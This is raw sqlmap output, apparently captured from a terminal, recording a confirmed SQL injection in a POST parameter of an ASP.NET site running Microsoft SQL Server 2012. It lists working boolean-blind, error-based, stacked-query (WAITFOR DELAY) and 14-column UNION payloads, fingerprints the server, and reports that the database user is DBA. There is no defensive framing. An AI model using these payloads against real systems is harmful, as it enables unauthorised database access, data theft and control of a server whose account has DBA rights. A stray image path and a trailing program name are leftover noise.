 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: better=&desc=sadsa&email=asd&other=asda&word=asdas' AND 7926=7926 AND 'rjfg'='rjfg
    Vector: AND [INFERENCE]

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: better=&desc=sadsa&email=asd&other=asda&word=asdas' AND 7803 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHE
N (7803=7803) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(107)+CHAR(113))) AND 'TIeP'='TIeP
    Vector: AND [RANDNUM] IN (SELECT ('[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: better=&desc=sadsa&email=asd&other=asda&word=asdas';WAITFOR DELAY '0:0:5'--
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: better=&desc=sadsa&email=asd&other=asda&word=asdas' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(65)+CHAR(11
3)+CHAR(75)+CHAR(66)+CHAR(99)+CHAR(110)+CHAR(78)+CHAR(97)+CHAR(77)+CHAR(107)+CHAR(74)+CHAR(103)+CHAR(113)+CHAR(71)+CHAR(111)+CHAR(68)+CHAR(102)+CHAR(121)
+CHAR(86)+CHAR(113)+CHAR(75)+CHAR(98)+CHAR(68)+CHAR(121)+CHAR(103)+CHAR(78)+CHAR(67)+CHAR(106)+CHAR(122)+CHAR(65)+CHAR(75)+CHAR(73)+CHAR(98)+CHAR(76)+CHA
R(116)+CHAR(110)+CHAR(86)+CHAR(80)+CHAR(80)+CHAR(89)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL-- mRbd
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL[GENERIC_SQL_COMMENT]
---
[08:27:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[08:27:03] [INFO] testing if current user is DBA
[08:27:03] [DEBUG] performed 0 queries in 0.00 seconds
current user is DBA: True
Electerm